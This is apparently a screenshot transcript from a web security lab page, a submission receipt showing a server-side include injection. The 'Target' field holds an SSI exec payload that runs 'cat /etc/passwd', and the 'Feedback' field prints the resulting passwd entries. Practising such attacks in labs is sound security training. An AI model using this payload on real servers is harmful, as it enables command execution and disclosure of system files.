 Dear, 192.168.3.134,
This receipt acknowledges the following
information regarding your submission:
Date: Sunday 24th of April 2022 12:57:04 AM
Target: !--#EXEC cmd="cat /etc/passwd" --
Feedback: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin